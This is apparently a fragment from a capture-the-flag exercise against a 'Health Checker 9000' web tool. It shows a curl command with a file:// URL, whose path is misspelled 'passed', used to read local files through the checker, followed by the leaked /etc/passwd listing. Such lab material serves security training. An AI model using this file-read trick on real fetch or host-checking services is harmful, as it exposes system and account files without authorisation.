 178.62.113.165:31249
Health Checker 9000
Verify the status of a host by specifying an IP address.
[root@localhost] # curl file:///etc/passed
root:x:0:0:root:/root:/bin/bash,daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin,bin:x:2:2:bin:
/bin:/usr/sbin/nologin,sys:x:3:3:sys:/dev:/usr/sbin/nologin,sync:x:4:65534:sync:/bin:/bin
/sync,games:x:5:60:games:/usr/games:/usr/sbin/nologin,man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin,lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin,mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin,news:x:9:9:news:/var/spool/news:/usr/sbin/nologin,uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin,proxy:x:13:13:proxy:/bin:/usr/sbin/nologin,www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin,backup:x:34:34:backup:/var/backups:/usr/sbin/nologin,list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin,irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin,gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin,nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin,_apt:x:100:65534::/nonexistent:
/usr/sbin/nologin,www:x:1000:1000::/home/www:/bin/sh,systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin,systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin,systemd-resolve:x:103:104:systemd Resolver,,,:/run
/systemd:/usr/sbin/nologin,messagebus:x:104:105::/nonexistent:/usr/sbin/nologin